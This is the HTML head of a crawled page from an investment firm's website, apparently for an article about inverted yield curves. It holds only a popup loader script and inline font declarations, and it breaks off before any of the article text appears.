

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/
body_size: 34929
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.dashinvestments.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.dashinvestments.com\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Quicksand:300,regular,500,600,700|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic|Raleway:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkKEo58i-xw.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkP8o58i-xw.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkM0o58i-xw.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkCEv58i-xw.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkBgv58i-xw.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/raleway/v37/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrQ.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiA8.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkKEo58i-xA&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkP8o58i-xA&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkM0o58i-xA&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkCEv58i-xA&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkBgv58i-xA&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjNDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4VrMDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4bbLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4Y_LDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4ejLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4cHLDr0fJg&skey=bf44ee29381a37b0&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Raleway';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCGPrc&skey=30a27f2564731c64&v=v37) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: 